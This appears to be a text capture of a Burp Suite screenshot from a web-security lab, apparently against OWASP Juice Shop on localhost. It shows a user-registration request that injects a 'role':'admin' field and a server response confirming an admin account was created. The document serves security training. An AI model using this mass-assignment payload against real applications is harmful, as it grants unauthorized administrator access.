 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 261
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"spartan@spartan2.com",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2023-07-06T13:54:02.417Z",
"updatedAt":"2023-07-06T13:54:02.417Z"
},
18 "securityAnswer":"300",
19 "role":"admin"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 313
10 ETag: W/"139-g7dKvFFkPaawd6IHjdjjTmq9hO4"
11 Vary: Accept-Encoding
12 Date: Thu, 06 Jul 2023 14:35:05 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":24,
"email":"spartan@spartan2.com",
"role":"admin",
"updatedAt":"2023-07-06T14:35:05.713Z",
"createdAt":"2023-07-06T14:35:05.713Z",
"deletedAt":null
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 14
Response headers 12